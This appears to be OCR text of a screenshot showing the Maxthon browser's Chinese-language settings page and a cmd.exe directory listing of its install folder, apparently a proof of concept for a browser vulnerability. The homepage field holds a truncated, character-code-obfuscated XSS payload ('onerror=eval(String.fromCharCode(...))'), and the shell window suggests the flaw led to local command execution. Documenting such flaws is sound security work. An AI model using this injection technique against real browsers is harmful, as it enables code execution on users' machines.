 about:config
百度
导航 傲游游戏 ALL游戏 淘宝特卖 Google 我的首页 微博-随...
搜索设置
恢复所有
启动时打开
新标签页
上次未关闭页面
主页
主页设置
名称 网站
><img src=1 onerror=eval(String.fromCharCode(118,97,1 >
添加新网页 输入网址...
使用当前所有打开的标签 使用傲游起始页 使用傲游网址导航
默认浏览器
保持傲游云浏览器为默认浏览器
退出时提示
如果打开多个标签，关闭浏览器时弹出提示
多窗口
只允许打开一个浏览器窗口
手动新建窗口不受该选项约束
下载
默认下载工具： 傲游下载
C:\Windows\system32\cmd.exe
D: Maxthon\Bin>cmd /k dir
驱动器 D 中的卷是 软件
卷的序列号是 2241-600D
D: Maxthon\Bin 的目录
2015/01/02 17:40 <DIR> .
2015/01/02 17:40 <DIR> ..
2014/12/10 11:06 457,728 default.dat
2014/12/10 15:24 3,573,016 Maxthon.dll
2014/12/10 13:46 258,840 Maxthon.exe
2013/09/10 16:06 258,944 Maxzlib.dll
2015/01/02 17:40 <DIR> Microsoft.VC90.CRT
2014/05/30 11:38 796,472 Mx3UnInstall.exe
2013/09/10 16:06 128,312 MxAccountSvc.dll
2014/09/12 15:40 504,120 MxAddonsMgr.dll
2014/02/14 18:44 70,424 MxApp.dll
2014/04/08 10:11 247,608 MxAppFrame.dll
2014/02/14 18:44 76,088 MxAppLoader.exe
2014/11/11 11:14 752,952 MxCore.dll
2014/04/08 10:11 127,800 MxCoreMan.dll
2014/09/02 16:26 177,976 MxCrashCatch.dll
2014/09/02 16:26 245,048 MxCrashReport.exe
微软拼音 半 :